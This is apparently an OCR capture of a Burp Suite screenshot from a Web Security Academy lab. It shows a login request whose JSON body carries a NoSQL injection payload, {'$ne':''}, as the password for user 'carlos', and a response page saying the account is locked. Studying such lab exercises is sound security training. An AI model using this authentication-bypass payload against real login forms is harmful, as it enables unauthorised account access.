 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a54008603a415c793c0ce09008a00e0.web-security-academy
.net
3 Cookie: session=Y1sJJliEbdK2GD4XV9BO7GZeA3NGXcfF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a54008603a415c793c0ce09008a00e0.web-security
-academy.net/login
9 Content-Type: application/json
10 Content-Length: 43
11 Origin:
https://0a54008603a415c793c0ce09008a00e0.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render Hackvertor \n
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="
/login">
55 <label>
Username
</label>
56 <input required type=username name="
username" autofocus>
57 <label>